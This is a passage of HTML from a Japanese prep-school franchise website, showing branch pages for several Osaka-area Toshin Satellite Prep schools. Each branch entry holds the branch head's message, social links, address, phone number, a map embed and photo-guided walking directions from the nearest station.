                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2023/05/toyotsu_route1.jpg" alt="豊津駅の改札口を出て、左側の出口を出ます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>豊津駅の改札口を出て、左側の出口を出ます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2023/05/toyotsu_route2.jpg" alt="地上に上がり、左手へ進みます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>地上に上がり、左手へ進みます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2023/05/toyotsu_route3.jpg" alt="その先の正面に、校舎が見えてきます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>その先の正面に、校舎が見えてきます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2023/05/toyotsu_route4.jpg" alt="入口から入り、2階へお上がりください。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>入口から入り、2階へお上がりください。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school4">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">守口駅前校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　武田　竜一</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/03/moriguchi02.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/03/takeda.jpg" alt="校舎長　武田　竜一">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/to_moriguchi_shin/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>校舎長の武田です。<br />
東進衛星予備校 守口駅前校の目指すところは、ずばり<strong>“Another Home” （もう一つの家）</strong>です！<br />
大学受験を目指す高校生にとって長時間にわたる受験勉強に日々取り組む場となる予備校。場合によっては自宅にいるより長い時間を過ごすことも。<br />
そんなハードな受験勉強に取り組む高校生たちを温かく迎え、見守り、応援し、一緒に悩み、考え、伴走し、そして、ときには他愛もない会話で盛り上がる。<br />
まるでそこは<strong>“Another Home”</strong>。<br />
生徒たちがお互いに切磋琢磨し、刺激を受け合いながら、仲間とともに、ライバルとともに、そしてスタッフとともに、大学受験という名の「いばらの道」に果敢に立ち向かい、前向きにチャレンジできる、そして心が折れそうなときにはそっと手を差し伸べてくれる、そんな予備校を目指したい。<br />
そんな我々スタッフの温かい想いを込めた合言葉こそ、<strong>“Another Home”</strong>なのです。<br />
東進衛星予備校 守口駅前校の<strong>“Another Home”</strong>をぜひ体験してください！<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/to_moriguchi_shin/" target="_blank" rel="noopener">https://www.instagram.com/to_moriguchi_shin/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e5%ae%88%e5%8f%a3%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e5%ae%88%e5%8f%a3%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒570-0083 大阪府守口市京阪本通2-15-13 QoooQ守口ビル2F</p>
                                        <p><a href="tel:0120-600-935">TEL : 0120-600-935</a></p>
                                        <p>Osaka Metro谷町線「守口駅」からすぐ／京阪本線「守口市駅」から徒歩5分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 守口駅前校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.56336788507525!3d34.7380042279758!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/03/moriguchi_route01.jpg" alt="京阪電車守口市駅からお越しの方は、「東出口」を出て、「②③出口」への階段を下りてください。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>京阪電車守口市駅からお越しの方は、「東出口」を出て、「②③出口」への階段を下りてください。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/03/moriguchi_route02.jpg" alt="「③出口」の方へ出ます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>「③出口」の方へ出ます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/03/moriguchi_route03.jpg" alt="出たところを左へ。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>出たところを左へ。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/03/moriguchi_route04.jpg" alt="信号（松屋が目印）を右へ渡り、道なりに直進します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>信号（松屋が目印）を右へ渡り、道なりに直進します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/03/moriguchi_route05.jpg" alt="広い道路（国道1号）の信号（新守口市役所東交差点、和食さとが目印）を渡って、右へ。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>広い道路（国道1号）の信号（新守口市役所東交差点、和食さとが目印）を渡って、右へ。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/03/moriguchi_route06.jpg" alt="次の信号（守口警察署西交差点）の角に、校舎が見えます。この信号を左へ。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>6</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>次の信号（守口警察署西交差点）の角に、校舎が見えます。この信号を左へ。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/03/moriguchi_route07.jpg" alt="地下鉄守口駅からお越しの方は、改札口を出て、左へ。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>7</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>地下鉄守口駅からお越しの方は、改札口を出て、左へ。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/03/moriguchi_route08.jpg" alt="③号出口を出ます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>8</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>③号出口を出ます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/03/moriguchi_route09.jpg" alt="階段を上がると、正面に校舎が見えます。信号を渡って直進してください。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>9</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>階段を上がると、正面に校舎が見えます。信号を渡って直進してください。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/03/moriguchi_route10.jpg" alt="2階受付への階段をお上がりください。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>10</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>2階受付への階段をお上がりください。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school5">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">四條畷校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　増田　翔</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/08_shijonawate_s.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/16_masuda-300x300-1.jpg" alt="校舎長　増田　翔">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toshin_nawate/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>校舎長の増田翔です。<br />
東進衛星予備校四條畷校は、今年で開校12年目に入りました。東大・京大・阪大・神大、関関同立など難関・有名大学の現役合格者を多数輩出してきました。<br />
この、地域でNo.1の圧倒的な現役合格実績を残せる理由は、AIをはじめ最新技術を採り入れた完全個別対応の学習システムで「時間」を有効活用できることと、当校卒業生スタッフによる、一人ひとりに寄り添った「熱誠指導」で、生徒の頑張りを最大限結果に結びつけることができているからです。<br />
今日も、最寄りの四條畷高校・四條畷学園高校や、大手前高校・寝屋川高校・大阪桐蔭高校などに通う地元の高校生達が志望校を目指し勉強に取り組んでいます。「現役で志望校に合格したい！」と思っている皆さん、ぜひ当校で一緒に頑張りましょう！</p>
<p><span style="color: #008080;">◆</span>校舎SNS<br />
Twitter→<a href="https://twitter.com/toshin_nawate/" target="_blank" rel="noopener">https://twitter.com/toshin_nawate/</a><br />
Instagram→<a href="https://www.instagram.com/toshin_nawate/" target="_blank" rel="noopener">https://www.instagram.com/toshin_nawate/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e5%9b%9b%e6%a2%9d%e7%95%b7%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e5%9b%9b%e6%a2%9d%e7%95%b7%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒575-0023 大阪府四條畷市楠公1-13-16 サンリッチビル2F</p>
                                        <p><a href="tel:0120-771-722">TEL : 0120-771-722</a></p>
                                        <p>JR学研都市線「四条畷駅」から徒歩3分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 四條畷校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.638405!3d34.732691!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/10/shijyonawate01.jpg" alt="四条畷駅の改札を出て左に曲がり、西出口の方向へ進みます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>四条畷駅の改札を出て左に曲がり、西出口の方向へ進みます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/10/shijyonawate02.jpg" alt="西出口の右の階段を下ります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>西出口の右の階段を下ります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/10/shijyonawate03.jpg" alt="階段を下りて直進します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>階段を下りて直進します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/10/shijyonawate04.jpg" alt="ファミリーマートの右側をそのまま直進します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>ファミリーマートの右側をそのまま直進します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/10/shijyonawate05.jpg" alt="突き当たりの踏み切りの前を左折します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>突き当たりの踏み切りの前を左折します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/10/shijyonawate06.jpg" alt="そのまま直進します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>6</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>そのまま直進します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/10/shijyonawate07.jpg" alt="関西みらい銀行の前を右折します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>7</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>関西みらい銀行の前を右折します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/10/shijyonawate08.jpg" alt="第一ゼミナールの奥にあるサンリッチビルに入り、階段を上がります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>8</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>第一ゼミナールの奥にあるサンリッチビルに入り、階段を上がります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/10/shijyonawate09.jpg" alt="2階にあがるとすぐに校舎の入り口があります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>9</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>2階にあがるとすぐに校舎の入り口があります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school6">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">藤井寺駅前校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　市吉　康博</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/14_fujiidera_s.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/18_ichiyoshi-1.jpg" alt="校舎長　市吉　康博">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toshin_fujiidera/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>こんにちは！校舎⻑の市吉です。<br />
藤井寺駅前校は、富田林高校、生野高校など地域の高校生が、夢・志の実現と志望校合格に向けて頑張っている校舎です。<br />
校舎スタッフによる「やる気を引き出すコーチング」と「生徒一丸となって努力する校風」が自慢です。定期テスト対策や音読会など成績アップにつながる学習環境も充実しています。<br />
今すぐ東進でスタートしたい君へは「1日体験」、今の学力と志望校との差を診断し合格のヒントを発見したい君へは「学力診断テスト」、いずれも無料実施随時受付中！<br />
「学力の差は、時間の差」やる気になったその日から東進でスタートをきり現役合格を勝ち取ってください。みなさんを全力でサポートします。ご来校をお待ちしています！<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/toshin_fujiidera/" target="_blank" rel="noopener">https://www.instagram.com/toshin_fujiidera/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e8%97%a4%e4%ba%95%e5%af%ba%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e8%97%a4%e4%ba%95%e5%af%ba%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒583-0027 大阪府藤井寺市岡2-7-58 アベニュー藤井寺2F</p>
                                        <p><a href="tel:0120-816-104">TEL : 0120-816-104</a></p>
                                        <p>近鉄南大阪線「藤井寺駅」から徒歩1分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 藤井寺駅前校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.594650!3d34.572091!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/fujiidera01.jpg" alt="近鉄南大阪線藤井寺駅改札を出て、北口に向かいます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>近鉄南大阪線藤井寺駅改札を出て、北口に向かいます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/fujiidera02.jpg" alt="北出口の標識に向かって、左側の階段をお降りください。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>北出口の標識に向かって、左側の階段をお降りください。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/fujiidera03-2.jpeg" alt="階段を降りて右に出ると、東進藤井寺校の看板が見えます。そこを右へ進んでください。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>階段を降りて右に出ると、東進藤井寺校の看板が見えます。そこを右へ進んでください。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/fujiidera05.jpg" alt="右折すると直ぐ目の前に校舎が見えてきます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>右折すると直ぐ目の前に校舎が見えてきます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/fujiidera06.jpg" alt="校舎は2階にございます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>校舎は2階にございます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school7">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">JR堺市駅前校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　東　克俊</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/01/sakaishi_2.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/05/higashi01.jpg" alt="校舎長　東　克俊">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toshin_sakaishi/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
